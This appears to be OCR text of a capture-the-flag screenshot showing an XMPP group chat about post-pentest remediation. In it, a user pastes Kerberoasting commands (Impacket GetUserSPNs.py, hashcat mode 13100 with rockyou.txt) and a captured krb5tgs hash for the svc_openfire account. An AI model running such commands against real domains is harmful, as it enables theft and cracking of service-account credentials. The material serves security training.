 Nov 10 | 6 : 15
192.168.58.128
10.10.11.4
10.10.14.14
Conversación Opciones Enviar a
pentest2003@conference.jab.htb
(21/11/23 19:31:13) adunn: team, we need to finalize post-remediation testing from last quarter's pentest. @bdavis Brian can you please provide us with a status?
1 persona ...
(21/11/23 19:33:58) bdavis: sure. we removed the SPN from the svc_openfire account. I believe this was finding #2. can someone from the security team test this? if not we can send it back to the pentesters to validate.
jmont...
(21/11/23 20:30:41) bdavis: here are the commands from the report, can you find someone from the security team who can re-run these to validate?
(21/11/23 20:30:43) bdavis: $ GetUserSPNs.py -request -dc-ip 192.168.195.129 jab.htb/hthompson
Impacket v0.9.25.dev1+20221216.150032.204c5b6b - Copyright 2021 SecureAuth Corporation
Password:
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
-------------------- ------------ -------- -------------------------- --------- ----------
http/xmpp.jab.local svc_openfire 2023-10-27 15:23:49.811611 <never>
[-] CCache file is not found. Skipping...
$krb5tgs$23$*svc_openfire$JAB.HTB$jab.htb/svc_openfire*$b1abbb2f4beb2a48e7412ccd26b60e61$864f27ddaaded607ab5efa59544870cece4b6262e20f3bee38408d296ffbf07ceb421188b9b82ac0037ae67b488bb0ef2178a0792d62<SNIP>
(21/11/23 20:30:56) bdavis: $ hashcat -m 13100 svc_openfire_tgs /usr/share/wordlists/rockyou.txt
hashcat (v6.1.1) starting...
<SNIP>
$krb5tgs$23$*svc_openfire$JAB.HTB$jab.htb/
svc_openfire*$de17a01e2449626571bd9416dd4e3d46$4fea18693e1cb97f3e096288a76204437f115fe49b9611e339154e0effb1d0fcccfbbbb219da829b0ac70e8420f2f35a4f315c5c6f1d4ad3092e14ccd506e9a3bd3d20854ec73e62859cd68a7e6169f3c0b5ab82064b04df4ff7583ef1
8bbd42ac529a5747102c2924d1a76703a30908f5ad41423b2fff5e6c03d3df6c0635a41bea1aca3e15986639c758eef30b74498a184380411e207e5f3afef185eaf605f543c436cd155823b7a7870a3d5acd0b785f999facd8b7ffdafe6e0410af26efc42417d402f2819d03b3730203b59c21b04
34e2e0e7a97ed09e3901f523ba52fe9d3ee7f4203de9e857761fbcb417d047765a5a01e71aff732e5d5d114f0b58a8a0df4ca7e1ff5a88c532f5cf33f2e01986ac44a353c0142b0360e1b839bb6889a54fbd9c549da23fb05193a4bfba179336e7dd69380bc4f9c3c00324e42043ee54b3017a9
13f84a20894e145b23b440aff9c524efb7957dee89b1e7b735db292ca5cb32cf024e9b8f5546c33caa36f5370db61a9a3facb473e741c61ec7dbee7420c188e31b0d920f06b7ffc1cb86ace5db0f9eeaf8c13bcca743b6bf8b2ece99dd58aff354f5b4a78ffcd9ad69ad8e7812a2952806feb9b411f-
e53774f92f9e8889380dddcb59de09320094b751a0c938ecc762cbd5d57d4e0c3d660e88545cc96e324a6fef226bc62e2bb31897670929571cd728b43647c03e44867b148428c9dc917f1dc4a0331517b65aa52221fcfe9499017ab4e6216ced3db5837d10ad0d15e07679b56c6a68a97c1e-
851238cef84a78754ff5c08d31895f0066b727449575a1187b19ad8604d583ae07694238bae2d4839fb20830f77fffb39f9d6a38c1c0d524130a6307125509422498f6c64adc030bfcf616c4c0d3e0fa76dcde0dfc5c94a4cb07ccf4cac941755cfdd1ed94e37d90bd1b612fee2ced175aa0e01f29
Tipografía Insertar ¡Sonría! Atención!